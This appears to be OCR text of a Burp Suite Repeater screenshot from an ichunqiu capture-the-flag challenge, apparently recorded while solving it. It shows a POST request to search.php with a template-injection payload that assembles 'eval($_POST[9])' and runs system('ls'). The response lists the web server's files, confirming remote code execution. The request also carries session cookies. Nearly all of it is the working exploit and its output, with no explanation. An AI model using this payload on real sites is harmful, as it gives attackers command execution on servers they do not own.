 Send
Cancel
<
>
Target: http://9a96a4995d7742379dc62991b607b26e8d59d881f03e409c.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
POST /search.phpa HTTP/1.1
Host: 9a96a4995d7742379dc62991b607b26e8d59d881f03e409c.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,157
8901644; ci_session=689b9b31793ad688cb71b8021c50843c7ddc80e4;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579055635;
__jsluid_h=e69bfeed77a582df711fba48a02e1e4a;
PHPSESSID=nk53v473gcohfjnk0o5g8i6sk1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=
v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&j
q=($_P{searchpage:ver}&ver=OST[9]))&9[]=eval($_POST[0]);&0=system('ls');
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
Date: Wed, 15 Jan 2020 04:23:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 263
Connection: close
X-Via-JSL: b983f4f,-
X-Cache: bypass
360safe
404.txt
admin
article
articlelist
comment
comment.php
data
desktop.php
detail
exit.php
gbook.php
include
index.php
install
js
list
login.php
member.php
news
pic
reg.php
search.php
?
<
+
>
Type a search term
0 matches